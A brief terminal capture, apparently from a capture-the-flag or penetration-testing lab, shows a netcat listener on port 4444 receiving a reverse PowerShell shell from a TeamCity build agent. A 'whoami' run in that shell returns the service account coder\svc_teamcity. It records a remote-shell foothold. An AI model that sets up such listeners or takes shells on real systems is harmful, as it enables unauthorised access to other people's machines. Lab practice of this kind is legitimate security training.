 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.207:56283
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> whoami
whoami
coder\svc_teamcity
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e>